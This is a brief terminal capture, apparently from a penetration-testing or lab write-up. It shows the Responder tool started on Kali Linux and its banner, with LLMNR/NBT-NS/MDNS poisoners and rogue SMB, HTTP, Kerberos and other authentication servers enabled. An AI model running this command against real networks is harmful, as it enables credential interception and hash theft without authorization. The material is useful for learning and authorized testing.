 root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]